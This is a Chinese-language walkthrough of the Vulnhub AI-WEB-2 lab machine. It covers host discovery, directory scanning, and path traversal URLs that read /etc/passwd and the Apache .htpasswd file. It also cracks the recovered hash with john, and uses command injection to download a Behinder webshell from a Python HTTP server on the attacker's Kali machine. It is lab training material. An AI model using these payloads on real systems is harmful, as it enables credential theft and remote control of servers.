Vulnhub靶场笔记-AI-WEB2

AI-WEB-2



一、环境配置

更改网络适配器为NAT模式





二、主机探测

在物理机中查看VMnet8网卡

使用fscan探测AI-WEB-2靶机ip地址为:192.168.157.134



三、WEB信息收集

1



dirsearch -u http://192.168.157.134/

存在/webadmin目录,但是需要账号密码

四、任意文件读取



看到有个注册的按钮,那就先注册一个账户进去。





通过搜索关键字找到FileSharing的历史漏洞:https://www.exploit-db.com/exploits/40009



http://192.168.157.134/download.php?file_name=../../../../../../../../../../../../../etc/passwd

http://192.168.157.134/download.php?file_name=../../../../../../../../../../etc/apache2/.htpasswd



利用任意文件读取apache系统认证文件,里面保存着账号密码。



可通过爆破得到目录:/etc/apache2/.htpasswd 账号密码:aiweb2admin:$apr1$VXqmVvDD$otU1gx4nwCgsAOA7Wi.aU/ 账号是aiweb2admin,密码被加密了,使用john解密一下。

1

john --wordlist=/usr/share/wordlists/rockyou.txt passwd

五、命令注入漏洞



输入账号密码认证后,/webadmin/存在robots.txt



在/H05Tpin9555中存在命令注入

通过命令注入漏洞远程下载冰蝎马



kali中在木马所在目录启动http服务器

1

python3 -m http.server 8888

